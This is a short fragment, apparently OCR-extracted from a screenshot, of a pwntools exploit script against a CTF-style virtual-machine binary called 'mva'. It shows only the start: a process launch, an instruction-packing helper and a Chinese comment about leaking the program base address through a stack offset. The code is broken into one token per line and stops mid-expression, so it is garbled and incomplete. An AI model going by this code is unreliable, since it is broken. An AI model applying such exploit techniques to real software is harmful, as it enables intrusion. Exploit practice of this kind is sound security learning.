
from
 pwn 
import
*
context
.
log_level 
=
"debug"
p 
=
 process
(
'./mva'
)
def
pack
(
code
,
 dst
,
 op2
,
 op1
)
:
return
 p32
(
(
(
op1
&
0xff
)
<<
24
)
+
(
(
op2
&
0xf
# 泄露程序基地址
#  0x11f*2=0x23e stack+0x23e